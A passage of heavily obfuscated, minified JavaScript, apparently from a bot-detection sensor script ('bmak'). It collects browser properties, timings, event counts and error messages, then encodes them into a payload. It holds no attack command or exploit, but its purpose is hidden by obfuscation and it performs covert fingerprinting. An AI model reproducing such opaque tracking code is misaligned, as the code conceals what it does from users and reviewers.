this[Z4()[B2(jFF)](jN,qQ,nS,Xz)](mmF[Z4()[B2(J8)].apply(null,[w2,sd,sg,Eg])],mmF[Q1(typeof Z4()[B2(d8)],Kh('',[][[]]))?Z4()[B2(Gh)](s6,qQ,TS,Gl):Z4()[B2(rL)](jnF,hK,wE,Gl)]),ZSF(mmF),P6.pop(),OEF=sSF,OEF;}}P6.pop();},WA()[fd(j1)](Gk,Lp,R2),function JzF(QXF){P6.push(M8);for(var gXF=MG(this[Z4()[B2(d8)].call(null,EP,mM,pp,ZN)][WA()[fd(kK)](NL,xh,Dp)],CP);sl(gXF,kK);--gXF){var zSF=this[Z4()[B2(d8)].apply(null,[EP,g1,pp,kK])][gXF];if(ZA(zSF[Z4()[B2(TS)](VV,HE,J8,Ck)],QXF)){var rmF=zSF[Z4()[B2(J8)](qL,GB({}),sg,Fs)];if(ZA(Z4()[B2(r3)].apply(null,[FK,NL,Ub,GB(GB(kK))]),rmF[Q1(typeof WA()[fd(NL)],Kh([],[][[]]))?WA()[fd(R8)](k8,O1,UB):WA()[fd(s4)].call(null,J8,H8,wk)])){var AzF=rmF[ZA(typeof Jg()[VG(vE)],Kh([],[][[]]))?Jg()[VG(Fs)](r8,GB(GB(kK)),fS,b5F,KE,Lv):Jg()[VG(sB)].call(null,A0,GB(GB(kK)),Ab,NL,kN,YI)];ZSF(zSF);}var rsF;return P6.pop(),rsF=AzF,rsF;}}throw new (OV[Z4()[B2(tE)].apply(null,[wP,RS,BQ,hG])])(Z4()[B2(n3)].apply(null,[RE,GB(GB(kK)),DS,wM]));},WA()[fd(Yp)].call(null,RC,JX,kA),function ZXF(MlF,P3F,SSF){P6.push(dO);this[Zd()[kL(Hm)](bs,ZP,Wc)]=E0(SU,[Vz()[jS(JP)].call(null,Ck,DO,b6,mM),ghF(MlF),Z4()[B2(kN)](PP,I1,UW,f0),P3F,Z4()[B2(MW)](kC,qQ,tHF,j1),SSF]);ZA(ZA(typeof Z4()[B2(kv)],Kh('',[][[]]))?Z4()[B2(rL)](fFF,GB([]),rS,vg):Z4()[B2(sd)](v7,Vb,Gh,d8),this[WA()[fd(kN)].apply(null,[GB(GB({})),zk,KB])])&&(this[ZA(typeof Jg()[VG(HE)],Kh([],[][[]]))?Jg()[VG(Fs)](PX,Ab,AM,xc,RS,c8):Jg()[VG(sB)](A0,gQ,Dk,NL,Wc,QQ)]=xkF);var XXF;return P6.pop(),XXF=sSF,XXF;}]);var M2F;return P6.pop(),M2F=NmF,M2F;};var GmF=function(){var LlF=kK;if(WhF)LlF|=CP;if(LpF)LlF|=s4;if(REF)LlF|=Fs;if(vMF)LlF|=tl[Vb];return LlF;};var dcF=function(bmF){P6.push(n3);var NOF=H7(arguments[WA()[fd(kK)](k8,xh,jv)],CP)&&Q1(arguments[CP],undefined)?arguments[CP]:GB(pt);if(Q1(typeof bmF,Q1(typeof Lg()[hO(hG)],'undefined')?Lg()[hO(NL)](sp,Fs,Yp,j5F,Ij,vg):Lg()[hO(CP)](Hp,Kk,d8,IS,bUF,GB(GB(CP))))){var m3F;return m3F=E0(SU,[WA()[fd(Ep)](k8,c0,nI),kK,Zd()[kL(RqF)].call(null,VfF,Xl,pp),Z4()[B2(P3)](Np,I1,XG,sK)]),P6.pop(),m3F;}var W2F=tl[NL];var zhF=Z4()[B2(P3)].call(null,Np,GB(GB(kK)),XG,GB(CP));if(NOF&&Q1(mkF,Z4()[B2(WC)].call(null,Og,Lp,vE,Gh))){if(Q1(bmF,mkF)){W2F=CP;zhF=mkF;}}if(NOF){mkF=bmF;}var x3F;return x3F=E0(SU,[WA()[fd(Ep)].call(null,pp,c0,nI),W2F,Zd()[kL(RqF)].apply(null,[VfF,Xl,GB(GB([]))]),zhF]),P6.pop(),x3F;};var ThF=function(MOF,HkF){P6.push(Hg);ZlF(WA()[fd(vRF)](Ij,NL,wC));var AsF=tl[NL];var jmF={};try{var E8F=P6.length;var pkF=GB(GB(pt));AsF=mnF();var YEF=MG(mnF(),OV[WA()[fd(sB)](PO,mS,XE)].bmak[Z4()[B2(vDF)](wW,GB({}),TG,k8)]);var l8F=OV[WA()[fd(sB)](Lp,mS,XE)][Z4()[B2(XG)].apply(null,[pA,dp,wM,R8])]?Z4()[B2(pI)](kA,GB(GB({})),cz,lk):Zd()[kL(SqF)](XS,G3,tL);var n0F=OV[ZA(typeof WA()[fd(lm)],'undefined')?WA()[fd(s4)](JX,w9F,rG):WA()[fd(sB)](GB(CP),mS,XE)][Zd()[kL(vG)](vK,Eh,rE)]?WA()[fd(URF)](Dk,qQ,Hj):Z4()[B2(IG)](gh,tE,XHF,GB(kK));var EXF=OV[ZA(typeof WA()[fd(Lp)],'undefined')?WA()[fd(s4)](DO,Xk,Xl):WA()[fd(sB)].call(null,R8,mS,XE)][WA()[fd(H0)](NB,jM,Wh)]?Z4()[B2(E8)](FN,GB(GB(kK)),DI,w0):Zd()[kL(Zz)](BL,Ds,mM);var vcF=(ZA(typeof Z4()[B2(bB)],Kh([],[][[]]))?Z4()[B2(rL)](Vm,Dk,Hl,vg):Z4()[B2(WC)].apply(null,[OT,GB(GB([])),vE,hG]))[Jg()[VG(Ij)](DI,kK,CP,Ij,U7,QRF)](l8F,Zd()[kL(j1)](xS,x6,IL))[ZA(typeof Jg()[VG(g1)],'undefined')?Jg()[VG(Fs)](WI,dp,PO,OO,lm,InF):Jg()[VG(Ij)].apply(null,[DI,NL,Gk,Ij,rL,QRF])](n0F,Zd()[kL(j1)](xS,x6,JP))[Jg()[VG(Ij)].apply(null,[DI,GB(GB(kK)),vK,Ij,g1,QRF])](EXF);var n8F=d1F();var d0F=OV[WA()[fd(Gk)](Yb,Cb,tK)][Z4()[B2(VfF)](Q7,Gk,kl,Ij)][WA()[fd(jFF)](dp,DS,Oh)](new (OV[Z4()[B2(DS)](JB,Gh,dc,qE)])(Zd()[kL(EUF)](QO,rG,GB(CP)),Zd()[kL(tk)].call(null,cs,Os,GB({}))),Z4()[B2(WC)].apply(null,[OT,MW,vE,wM]));var M0F=Z4()[B2(WC)](OT,GB([]),vE,Yp)[Jg()[VG(Ij)](DI,PO,Xz,Ij,jFF,QRF)](X6F,Q1(typeof Zd()[kL(mtF)],Kh('',[][[]]))?Zd()[kL(j1)](xS,x6,wM):Zd()[kL(Fs)](D3,Em,GB(GB(kK))))[Jg()[VG(Ij)](DI,W3,GB(CP),Ij,kK,QRF)](HmF);if(GB(pmF[Lg()[hO(tk)].apply(null,[vl,Ck,dS,K0,g1,Gl])])&&(ZA(sBF,GB(TD))||sl(HmF,kK))){pmF=OV[Zd()[kL(JP)].call(null,Fz,dB,GB(GB(CP)))][WA()[fd(pz)](Wd,Pp,jd)](pmF,rHF(),E0(SU,[Lg()[hO(tk)].apply(null,[vl,pp,JP,K0,g1,dp]),GB(GB([]))]));}var YsF=IPF(),OsF=ZdF(YsF,Fs),v8F=OsF[kK],T8F=OsF[CP],TsF=OsF[s4],psF=OsF[tl[Gk]];var DXF=rBF(),xzF=ZdF(DXF,Fs),k2F=xzF[tl[NL]],IEF=xzF[CP],EhF=xzF[s4],KMF=xzF[NL];var dSF=U1F(),CcF=ZdF(dSF,IT[Z4()[B2(k3)](x0,k8,IS,Eg)]()),QEF=CcF[kK],BEF=CcF[tl[CP]],f3F=CcF[tl[s4]],XpF=CcF[NL],r3F=CcF[Fs],PXF=CcF[rL];z6F();var qXF=Kh(Kh(Kh(Kh(Kh(v8F,T8F),JlF),SXF),TsF),psF);var J8F=Jg()[VG(Vb)](bp,DS,KE,rL,k8,D3);var vmF=gqF(OV[WA()[fd(sB)](DS,mS,XE)].bmak[Z4()[B2(vDF)](wW,Xz,TG,GB(GB([])))]);var TXF=MG(mnF(),OV[WA()[fd(sB)](hG,mS,XE)].bmak[Z4()[B2(vDF)](wW,Wd,TG,GB(GB([])))]);var gpF=OV[Z4()[B2(sB)](CO,hK,lFF,HE)](Jm(tGF,Ij),WC);var hhF=bZF(RV,[]);var qkF=mnF();var j3F=Z4()[B2(WC)].apply(null,[OT,qQ,vE,w0])[Jg()[VG(Ij)](DI,UW,R8,Ij,hG,QRF)](Xg(pmF[WA()[fd(lj)].call(null,UW,WI,Sm)]));var s8F=ZCF();var FGF=dcF(s8F,sBF);if(OV[ZA(typeof WA()[fd(Dm)],Kh([],[][[]]))?WA()[fd(s4)](DS,qg,km):WA()[fd(sB)].apply(null,[UP,mS,XE])].bmak[Z4()[B2(BL)](CN,J8,BJF,GV)]){pcF();IkF();rlF=YDF(NJ,[]);EEF=YDF(T,[]);BsF=YDF(bZ,[]);CXF=YDF(Vx,[]);}var c8F=SkF();var qzF=cb()(E0(SU,[Z4()[B2(DO)](Y1,GB({}),kJF,sB),OV[WA()[fd(sB)](sd,mS,XE)].bmak[Z4()[B2(vDF)](wW,dS,TG,f0)],Jg()[VG(dp)].apply(null,[gFF,rE,NA,WC,rE,b9F]),bZF(cD,[c8F]),WA()[fd(cUF)](RC,Zz,JE),BEF,Zd()[kL(R0)](CP,DQ,GV),qXF,Zd()[kL(Fz)](Y8,Hs,tL),YEF]));JSF=QV(YEF,qzF,HmF,qXF);var vXF=MG(mnF(),qkF);var Z8F=[E0(SU,[Z4()[B2(nk)](Ud,Ij,XnF,bB),Kh(v8F,CP)]),E0(SU,[Z4()[B2(hl)].apply(null,[DJF,PO,vK,DO]),Kh(T8F,MI)]),E0(SU,[Z4()[B2(qrF)](qb,r3,NB,GB(GB({}))),Kh(TsF,MI)]),E0(SU,[WA()[fd(vDF)](HE,tYF,LP),JlF]),E0(SU,[Q1(typeof Zd()[kL(CM)],Kh('',[][[]]))?Zd()[kL(Fk)](ES,LL,Dk):Zd()[kL(Fs)].call(null,vS,Fk,dS),SXF]),E0(SU,[Lg()[hO(f0)].apply(null,[mX,sB,S8,xfF,Fs,d8]),psF]),E0(SU,[Z4()[B2(Nl)].apply(null,[ORF,RC,c8,GB([])]),qXF]),E0(SU,[WA()[fd(P3)](lm,k0,GS),YEF]),E0(SU,[Zd()[kL(ES)](fDF,fB,HE),QSF]),E0(SU,[Q1(typeof WA()[fd(v6)],Kh('',[][[]]))?WA()[fd(XG)](MI,EZF,nj):WA()[fd(s4)](BX,D8,InF),OV[WA()[fd(sB)](fS,mS,XE)].bmak[ZA(typeof Z4()[B2(URF)],'undefined')?Z4()[B2(rL)].call(null,Zg,HE,gX,Lp):Z4()[B2(vDF)](wW,Dk,TG,lm)]]),E0(SU,[WA()[fd(pI)](pp,Gg,lC),pmF[Z4()[B2(IL)](qj,W3,g1,dp)]]),E0(SU,[Z4()[B2(bc)].apply(null,[EQ,f3,IX,j1]),tGF]),E0(SU,[Zd()[kL(hJF)](SM,SS,kN),k2F]),E0(SU,[Z4()[B2(Pk)].call(null,GQ,GB(kK),jZF,Xz),IEF]),E0(SU,[Zd()[kL(sp)].call(null,kv,PW,RC),gpF]),E0(SU,[ZA(typeof Zd()[kL(vRF)],Kh([],[][[]]))?Zd()[kL(Fs)].call(null,Pj,Uw,r3):Zd()[kL(p3)](vO,Md,GB(kK)),KMF]),E0(SU,[Q1(typeof Z4()[B2(lk)],'undefined')?Z4()[B2(xS)].call(null,MtF,Fs,jv,NL):Z4()[B2(rL)].call(null,Dp,MI,V9F,Ab),EhF]),E0(SU,[Q1(typeof Zd()[kL(E5F)],'undefined')?Zd()[kL(YrF)].call(null,R8,f4,Gl):Zd()[kL(Fs)](XnF,vl,I1),TXF]),E0(SU,[ZA(typeof Zd()[kL(fS)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[Sk,j9F,KE]):Zd()[kL(Ql)](Gh,rC,GB([])),cQF]),E0(SU,[Jg()[VG(bg)](vI,Fs,lm,Fs,s4,gs),pmF[WA()[fd(nG)](f3,ng,DJF)]]),E0(SU,[Z4()[B2(bUF)](mX,ZN,qS,CP),pmF[Z4()[B2(H0)](Hj,gQ,YX,f3)]]),E0(SU,[Z4()[B2(fDF)](ftF,UW,Cb,f0),hhF]),E0(SU,[Vz()[jS(f3)](Fs,gQ,G3,XW),J8F]),E0(SU,[Zd()[kL(Gg)](tYF,Tj,GB(GB({}))),vmF[kK]]),E0(SU,[WA()[fd(IG)].apply(null,[KE,bs,s7]),vmF[CP]]),E0(SU,[Zd()[kL(A8)](xb,Uw,DE),x5F(Zq,[])]),E0(SU,[WA()[fd(E8)].call(null,UW,rp,pW),Z5F()]),E0(SU,[WA()[fd(k3)].apply(null,[GB(CP),lg,nI]),ZA(typeof Z4()[B2(xO)],'undefined')?Z4()[B2(rL)](tS,BX,Cb,UP):Z4()[B2(WC)].apply(null,[OT,ZN,vE,GB(GB({}))])]),E0(SU,[Q1(typeof Vz()[jS(dS)],Kh(Z4()[B2(WC)](OT,GB(GB([])),vE,r3),[][[]]))?Vz()[jS(UP)](NL,RS,b9F,lB):Vz()[jS(tL)](S5F,hE,Hc,Cw),Z4()[B2(WC)].apply(null,[OT,s4,vE,g1])[Jg()[VG(Ij)](DI,GB(GB(CP)),Yp,Ij,sB,QRF)](JSF,ZA(typeof Zd()[kL(cZF)],Kh('',[][[]]))?Zd()[kL(Fs)](QG,jrF,GB(GB([]))):Zd()[kL(j1)](xS,x6,lj))[Q1(typeof Jg()[VG(fS)],'undefined')?Jg()[VG(Ij)](DI,KE,w0,Ij,z0,QRF):Jg()[VG(Fs)](nk,GV,Xz,NG,tL,GG)](vXF,Zd()[kL(j1)](xS,x6,bg))[Jg()[VG(Ij)].call(null,DI,lj,bB,Ij,d8,QRF)](pTF)]),E0(SU,[Q1(typeof WA()[fd(Ep)],Kh('',[][[]]))?WA()[fd(BL)](GB(GB(kK)),n3,g8):WA()[fd(s4)](bg,g3,tYF),rlF])];if(OV[WA()[fd(Xm)](dp,mfF,Bj)]){Z8F[Zd()[kL(kK)](NL,vz,m3)](E0(SU,[Z4()[B2(Fg)](jl,fS,lg,Ij),OV[WA()[fd(Xm)].call(null,w0,mfF,Bj)][WA()[fd(pE)].apply(null,[RC,U7,NK])](MzF)||(ZA(typeof Z4()[B2(AN)],'undefined')?Z4()[B2(rL)](Ml,vg,Kg,Xz):Z4()[B2(WC)](OT,k8,vE,Eg))]));}if(GB(p3F)&&(ZA(sBF,GB({}))||H7(HmF,kK))){cMF();p3F=GB(GB(TD));}var jlF=zcF();var V2F=b0F();var h8F,qlF,tzF;if(HsF){h8F=[][Jg()[VG(Ij)].apply(null,[DI,hE,GB(GB({})),Ij,nE,QRF])](BlF)[Jg()[VG(Ij)].call(null,DI,GB(GB(kK)),vE,Ij,j1,QRF)]([E0(SU,[Z4()[B2(jM)].call(null,Ks,GB(GB([])),c0,Gl),bXF]),E0(SU,[WA()[fd(nk)](fS,BX,k1),ZA(typeof Z4()[B2(jFF)],Kh('',[][[]]))?Z4()[B2(rL)](wfF,GB([]),AO,hG):Z4()[B2(WC)].call(null,OT,GB(GB(CP)),vE,Yb)])]);qlF=Z4()[B2(WC)].call(null,OT,bB,vE,kN)[Jg()[VG(Ij)](DI,v6,GB(CP),Ij,dp,QRF)](rIF,Zd()[kL(j1)](xS,x6,GB([])))[Jg()[VG(Ij)].call(null,DI,xX,Vb,Ij,wM,QRF)](lcF,Zd()[kL(j1)](xS,x6,GB([])))[Jg()[VG(Ij)].apply(null,[DI,NL,lk,Ij,W3,QRF])](xOF,Zd()[kL(j1)].apply(null,[xS,x6,DO]))[Jg()[VG(Ij)].call(null,DI,DO,BQ,Ij,I1,QRF)](gOF,WA()[fd(hl)](Gk,NA,Q6))[Jg()[VG(Ij)].apply(null,[DI,vg,sd,Ij,s4,QRF])](EEF,Zd()[kL(j1)].call(null,xS,x6,JX))[Jg()[VG(Ij)](DI,bg,GB(CP),Ij,WC,QRF)](BsF);tzF=Z4()[B2(WC)](OT,Yb,vE,fS)[Jg()[VG(Ij)].call(null,DI,MW,U7,Ij,dS,QRF)](F0F,Z4()[B2(QO)](GI,HE,jk,Ab))[Jg()[VG(Ij)].call(null,DI,j1,DE,Ij,dp,QRF)](CXF,Zd()[kL(j1)](xS,x6,UW));}jmF=E0(SU,[Z4()[B2(Lc)].apply(null,[QE,GB(GB(CP)),NL,GB(GB(CP))]),X4F,Zd()[kL(UE)].call(null,f0,NrF,d8),pmF[WA()[fd(lj)](KE,WI,Sm)],Z4()[B2(DI)](Oc,Ij,Fs,vE),j3F,ZA(typeof Z4()[B2(tL)],Kh('',[][[]]))?Z4()[B2(rL)](hb,GB(kK),zrF,dp):Z4()[B2(AG)](fj,fS,p3,Yp),qzF,WA()[fd(qrF)](GB([]),Jb,nW),c8F,Vz()[jS(pp)].call(null,NL,gQ,FA,DB),vcF,WA()[fd(Nl)].call(null,f3,UP,m0),n8F,Lg()[hO(Gl)].apply(null,[Dw,vE,bB,lG,NL,vg]),lKF,ZA(typeof Zd()[kL(AG)],'undefined')?Zd()[kL(Fs)](R3,Yl,GB(kK)):Zd()[kL(N3)].call(null,wM,Hs,sK),NsF,Zd()[kL(nG)](Fg,hRF,Vb),M0F,WA()[fd(bc)].apply(null,[vK,gHF,Dj]),QEF,Zd()[kL(zX)].apply(null,[Lp,JA,S8]),JXF,Vz()[jS(vE)](NL,WC,FtF,Hh),BEF,Zd()[kL(Ep)].call(null,TG,xQ,Wc),jSF,Zd()[kL(vRF)](n3,B3,bg),d0F,Zd()[kL(URF)].apply(null,[URF,qW,tE]),XpF,Zd()[kL(H0)](Yb,FM,GB(GB([]))),Z8F,Q1(typeof Z4()[B2(sg)],'undefined')?Z4()[B2(Q2)].call(null,r2,KE,Qc,jFF):Z4()[B2(rL)](YrF,xX,Qw,GB(kK)),QmF,Z4()[B2(ck)](Rh,s4,P0,tL),f3F,WA()[fd(Pk)].call(null,Wd,Y3,Pz),V2F,Vz()[jS(PO)](NL,Wc,mX,T6),lOF,Lg()[hO(r3)](b9F,DE,j1,GM,NL,Xz),h8F,Z4()[B2(M0)].call(null,gj,NA,E8,lk),qlF,Lg()[hO(k8)].apply(null,[qb,UP,m3,hJF,NL,rE]),tzF,Z4()[B2(Bb)](Sc,NL,NA,rE),MEF,Zd()[kL(cUF)].call(null,XHF,qFF,qQ),r3F,Jg()[VG(xb)](Cv,kN,YX,s4,j1,RZF),PXF,Jg()[VG(DE)](XtF,GB(GB(kK)),BX,NL,bg,mX),G0F,Zd()[kL(vDF)](Eg,X7,BQ),T0F,Vz()[jS(R8)].apply(null,[NL,bg,jw,hP]),GTF,ZA(typeof Zd()[kL(z5F)],Kh('',[][[]]))?Zd()[kL(Fs)](pg,ZE,vE):Zd()[kL(P3)].apply(null,[w0,RrF,HE]),QpF,Zd()[kL(XG)](x8,GK,AM),chF?CP:tl[NL],Q1(typeof WA()[fd(H0)],Kh([],[][[]]))?WA()[fd(Ep)](GB({}),c0,cL):WA()[fd(s4)].apply(null,[GB(GB(kK)),r0,n9F]),FGF[WA()[fd(Ep)](UW,c0,cL)],Zd()[kL(RqF)](VfF,n7,wM),FGF[ZA(typeof Zd()[kL(f0)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[nnF,jO,Xz]):Zd()[kL(RqF)].apply(null,[VfF,n7,f3])]]);if(HsF){jmF[WA()[fd(xS)](Gk,Zg,tN)]=I3F;jmF[Zd()[kL(pI)](R0,Ib,Gk)]=fzF;jmF[Zd()[kL(IG)](Dm,S4,KE)]=jMF;jmF[Zd()[kL(E8)](BX,km,hG)]=bOF;jmF[Q1(typeof WA()[fd(Ql)],Kh('',[][[]]))?WA()[fd(bUF)](f0,Ab,Ol):WA()[fd(s4)](n3,XtF,vX)]=BzF;jmF[WA()[fd(fDF)].call(null,GB(GB(kK)),vp,d9F)]=SIF;jmF[ZA(typeof Zd()[kL(mG)],Kh('',[][[]]))?Zd()[kL(Fs)](dw,vnF,nE):Zd()[kL(k3)](j1,fh,Kk)]=qmF;jmF[Zd()[kL(BL)].call(null,Gl,YC,NA)]=JpF;}if(tMF){jmF[Jg()[VG(Wd)](YS,PO,hG,NL,JX,QRF)]=Q1(typeof WA()[fd(JX)],Kh('',[][[]]))?WA()[fd(x8)](CP,Vm,LP):WA()[fd(s4)].apply(null,[kN,RqF,Yl]);}else{jmF[Z4()[B2(O1)].apply(null,[CB,s4,hl,vK])]=jlF;}}catch(kOF){P6.splice(MG(E8F,CP),Infinity,Hg);var cSF=Q1(typeof Z4()[B2(Gg)],Kh([],[][[]]))?Z4()[B2(WC)](OT,tk,vE,GB(GB(kK))):Z4()[B2(rL)](jqF,GB(GB([])),P5F,RS);try{if(kOF[WA()[fd(GE)].call(null,S8,vRF,mE)]&&C6(typeof kOF[WA()[fd(GE)].apply(null,[GB(GB({})),vRF,mE])],Lg()[hO(NL)](jw,AM,gQ,j5F,Ij,GB(GB({}))))){cSF=kOF[WA()[fd(GE)].apply(null,[dp,vRF,mE])];}else if(ZA(typeof kOF,Lg()[hO(NL)](jw,xX,GB(kK),j5F,Ij,Yp))){cSF=kOF;}else if(YQ(kOF,OV[Z4()[B2(tE)](wB,GB(GB(CP)),BQ,Ab)])&&C6(typeof kOF[WA()[fd(lk)](CP,Fs,mg)],Lg()[hO(NL)].apply(null,[jw,ZN,GB({}),j5F,Ij,GB(GB(CP))]))){cSF=kOF[WA()[fd(lk)](x8,Fs,mg)];}cSF=OtF(UZ,[cSF]);ZlF(Z4()[B2(Q3)].call(null,Nh,f3,mS,vg)[ZA(typeof Jg()[VG(Ab)],Kh(Z4()[B2(WC)].call(null,OT,DS,vE,Ij),[][[]]))?Jg()[VG(Fs)](Rm,Wd,GB(GB(kK)),tJF,gQ,cFF):Jg()[VG(Ij)].call(null,DI,Yb,IL,Ij,BX,QRF)](cSF));jmF=E0(SU,[ZA(typeof WA()[fd(TG)],'undefined')?WA()[fd(s4)](qE,Pl,Pl):WA()[fd(qrF)](MW,Jb,nW),YHF(),WA()[fd(Fg)].apply(null,[UW,NnF,RA]),cSF]);}catch(GOF){P6.splice(MG(E8F,CP),Infinity,Hg);if(GOF[WA()[fd(GE)](hE,vRF,mE)]&&C6(typeof GOF[WA()[fd(GE)](BQ,vRF,mE)],Lg()[hO(NL)].apply(null,[jw,tk,RS,j5F,Ij,HE]))){cSF=GOF[Q1(typeof WA()[fd(tE)],Kh('',[][[]]))?WA()[fd(GE)](KE,vRF,mE):WA()[fd(s4)](kN,nYF,SnF)];}else if(ZA(typeof GOF,Lg()[hO(NL)](jw,jFF,qQ,j5F,Ij,hE))){cSF=GOF;}cSF=OtF(UZ,[cSF]);ZlF(WA()[fd(jM)](GB(GB(CP)),dS,Mc)[Jg()[VG(Ij)](DI,WC,Gk,Ij,gQ,QRF)](cSF));jmF[WA()[fd(Fg)].call(null,bB,NnF,RA)]=cSF;}}try{var SEF=P6.length;var T2F=GB(TD);var WOF=kK;var xSF=MOF||rRF();if(ZA(xSF[kK],wb)){var pOF=Vz()[jS(qE)](NA,xX,g5F,HE);jmF[WA()[fd(Fg)].apply(null,[AM,NnF,RA])]=pOF;}LTF=OV[Lg()[hO(tE)](b5F,kN,MI,sd,Fs,BQ)][Zd()[kL(lg)].call(null,CM,vN,GB([]))](jmF);var clF=mnF();LTF=OtF(TD,[LTF,xSF[CP]]);clF=MG(mnF(),clF);var KIF=mnF();LTF=s9F(LTF,xSF[kK]);KIF=MG(mnF(),KIF);var pEF=Z4()[B2(WC)](OT,GB(kK),vE,tk)[Jg()[VG(Ij)].apply(null,[DI,GB(kK),GB(CP),Ij,j1,QRF])](MG(mnF(),AsF),Zd()[kL(j1)](xS,x6,GB(GB(kK))))[Jg()[VG(Ij)](DI,Lp,Lp,Ij,AM,QRF)](nmF,Zd()[kL(j1)](xS,x6,HE))[Jg()[VG(Ij)](DI,tE,Vb,Ij,x8,QRF)](WOF,ZA(typeof Zd()[kL(BJF)],'undefined')?Zd()[kL(Fs)](kp,j5F,MW):Zd()[kL(j1)](xS,x6,MI))[Jg()[VG(Ij)].call(null,DI,Vb,sd,Ij,kK,QRF)](clF,Zd()[kL(j1)](xS,x6,Gh))[Jg()[VG(Ij)].apply(null,[DI,GB(GB(kK)),I1,Ij,s4,QRF])](KIF,ZA(typeof Zd()[kL(Kk)],'undefined')?Zd()[kL(Fs)].call(null,jE,Yl,nE):Zd()[kL(j1)].call(null,xS,x6,GB(GB(CP))))[Jg()[VG(Ij)](DI,Lp,ZN,Ij,sB,QRF)](FkF);var V8F=Q1(HkF,undefined)&&ZA(HkF,GB(GB({})))?cIF(xSF):g8F(xSF);LTF=(ZA(typeof Z4()[B2(bg)],'undefined')?Z4()[B2(rL)](Ec,Yp,jk,GB(GB(CP))):Z4()[B2(WC)](OT,GB(GB(kK)),vE,rL))[Jg()[VG(Ij)](DI,GB(CP),fS,Ij,Eg,QRF)](V8F,Z4()[B2(NA)].call(null,kh,GB(GB([])),bc,KE))[Jg()[VG(Ij)].call(null,DI,lj,GB({}),Ij,UP,QRF)](pEF,Z4()[B2(NA)](kh,R8,bc,Kk))[Jg()[VG(Ij)].call(null,DI,DO,f0,Ij,Wd,QRF)](LTF);}catch(mOF){P6.splice(MG(SEF,CP),Infinity,Hg);}ZlF(Q1(typeof Z4()[B2(x8)],Kh('',[][[]]))?Z4()[B2(Y3)](rq,bg,AN,hE):Z4()[B2(rL)](RO,JP,qS,Yp));P6.pop();};var cmF=function(){P6.push(jnF);var CEF=H7(arguments[WA()[fd(kK)](z0,xh,rJF)],kK)&&Q1(arguments[kK],undefined)?arguments[kK]:GB({});var d2F=H7(arguments[ZA(typeof WA()[fd(kK)],Kh([],[][[]]))?WA()[fd(s4)].call(null,JP,rUF,A0):WA()[fd(kK)](sB,xh,rJF)],CP)&&Q1(arguments[CP],undefined)?arguments[CP]:r8F;QpF=kK;if(WhF){OV[ZA(typeof Vz()[jS(sK)],Kh([],[][[]]))?Vz()[jS(tL)](nX,Gl,cw,cUF):Vz()[jS(Dk)](Gk,r3,b5F,pC)](f8F);WhF=GB({});QpF|=CP;}if(LpF){OV[Vz()[jS(Dk)](Gk,TS,b5F,pC)](hEF);LpF=GB(GB(pt));QpF|=s4;}if(REF){OV[Vz()[jS(Dk)](Gk,MI,b5F,pC)](VpF);REF=GB(GB(pt));QpF|=Fs;}if(vMF){OV[Vz()[jS(Dk)](Gk,Kk,b5F,pC)](UkF);vMF=GB([]);QpF|=tl[Vb];}if(LhF){OV[Vz()[jS(Dk)](Gk,R8,b5F,pC)](LhF);}if(GB(POF)){try{var NcF=P6.length;var lmF=GB([]);pTF=Kh(pTF,WA()[fd(NA)](GB([]),kHF,v4));if(Q1(OV[WA()[fd(Gk)].apply(null,[GB({}),Cb,cB])][Zd()[kL(ll)].call(null,KnF,WM,Wd)],undefined)){pTF=Kh(pTF,Z4()[B2(cUF)](Bs,TS,kX,hG));sCF*=gG;}else{pTF=Kh(pTF,WA()[fd(zX)](xX,vDF,VN));sCF*=D5F;}}catch(XMF){P6.splice(MG(NcF,CP),Infinity,jnF);pTF=Kh(pTF,Vz()[jS(I1)].apply(null,[CP,g1,Jp,SB]));sCF*=tl[dp];}POF=GB(GB([]));}OV[WA()[fd(sB)](GB(CP),mS,Pg)].bmak[Z4()[B2(vDF)](fW,GB(GB([])),TG,Gh)]=mnF();jSF=Z4()[B2(WC)](K5,GB(GB(CP)),vE,I1);N3F=kK;JlF=kK;JXF=ZA(typeof Z4()[B2(pI)],'undefined')?Z4()[B2(rL)](GI,W3,SqF,GB(kK)):Z4()[B2(WC)](K5,qQ,vE,m3);gMF=kK;SXF=kK;lKF=Z4()[B2(WC)].apply(null,[K5,Yp,vE,kN]);bdF=tl[NL];HmF=kK;sOF=kK;MNF[Q1(typeof Vz()[jS(JP)],Kh(Z4()[B2(WC)](K5,w0,vE,v6),[][[]]))?Vz()[jS(UW)](sB,w0,fUF,hA):Vz()[jS(tL)].apply(null,[zp,lj,BI,zg])]=kK;IhF=kK;AXF=tl[NL];lOF=Q1(typeof Z4()[B2(Dk)],Kh('',[][[]]))?Z4()[B2(WC)].apply(null,[K5,xX,vE,GB(GB(CP))]):Z4()[B2(rL)](j8,xb,Y0,fS);p3F=GB(TD);qOF=Z4()[B2(WC)](K5,f3,vE,Fs);J3F=Z4()[B2(WC)](K5,Gk,vE,sK);smF=Pm(CP);BlF=[];rIF=Z4()[B2(WC)](K5,kK,vE,GB(GB(kK)));MEF=Z4()[B2(WC)].apply(null,[K5,rE,vE,f3]);lcF=Q1(typeof Z4()[B2(vG)],Kh('',[][[]]))?Z4()[B2(WC)](K5,f3,vE,GB(kK)):Z4()[B2(rL)].call(null,VX,Lp,kX,xX);xOF=Z4()[B2(WC)](K5,GB(GB([])),vE,wM);bXF=Z4()[B2(WC)](K5,vg,vE,m3);F0F=Z4()[B2(WC)](K5,GB(GB([])),vE,Dk);gOF=Q1(typeof Z4()[B2(AN)],Kh([],[][[]]))?Z4()[B2(WC)](K5,sd,vE,GB(GB(kK))):Z4()[B2(rL)](Ip,f3,jX,JP);I3F=Z4()[B2(WC)].call(null,K5,Ab,vE,JX);fzF=Z4()[B2(WC)].apply(null,[K5,j1,vE,vK]);SIF=Z4()[B2(WC)](K5,GB([]),vE,Xz);HsF=GB(TD);G0F=kK;jMF=Z4()[B2(WC)](K5,kK,vE,IL);bOF=Z4()[B2(WC)](K5,AM,vE,Gk);BzF=Z4()[B2(WC)](K5,GB(GB(kK)),vE,Gl);qmF=Q1(typeof 